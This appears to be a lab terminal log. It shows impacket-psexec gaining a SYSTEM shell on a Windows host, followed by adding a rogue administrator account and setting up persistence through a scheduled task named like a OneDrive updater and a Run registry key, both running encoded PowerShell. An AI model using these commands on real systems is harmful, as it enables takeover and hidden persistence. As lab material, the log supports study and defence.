 ┌──(kali㉿kali)-[~/Lab]
└─$ impacket-psexec labuser:'12345678'@10.0.2.129
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.2.129.....
[*] Found writable share ADMIN$
[*] Uploading file JgEJCMNg.exe
[*] Opening SVCManager on 10.0.2.129.....
[*] Creating service Gful on 10.0.2.129.....
[*] Starting service Gful.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26200.9711]
(c) Microsoft Corporation. All rights reserved.
KALI
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32> net user support01 'Supp0rt-Lab!' /add
The command completed successfully.
C:\Windows\System32> net localgroup administrators support01 /add
The command completed successfully.
schtasks /create /tn "OneDrive Update Check" /tr "powershell.exe -NoProfile -WindowStyle Hidden -EncodedCommand VwByAGkAdABlAC0ATwB1AHQAcAB1AHQAIAAnAGwAYQBiAC0AdABlAHMAdAAnACAAfAAgAE8AdQB0AC0ARgBpAGwAZQAgAEMAOgB
cAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAbABhAGIALgB0AHgAdAA=" /sc onlogon /ru SYSTEM /f
SUCCESS: The scheduled task "OneDrive Update Check" has successfully been created.
C:\Windows\System32> reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Updater /t REG_SZ /d "powershell.exe -NoProfile -EncodedCommand VwByAGkAdABlAC0ATwB1AHQAcAB1AHQAIAAnAGwAYQBiAC0AdABlAHMAdAAnACAA
fAAgAE8AdQB0AC0ARgBpAGwAZQAgAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAbABhAGIALgB0AHgAdAA=" /f
The operation completed successfully.
C:\Windows\System32> powershell.exe -NoProfile -EncodedCommand VwByAGkAdABlAC0ATwB1AHQAcAB1AHQAIAAnAGwAYQBiAC0AdABlAHMAdAAnACAAfAAgAE8AdQB0AC0ARgBpAGwAZQAgAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAbABhAGIALgB0
AHgAdAA=
#< CLIXML
C:\Windows\System32>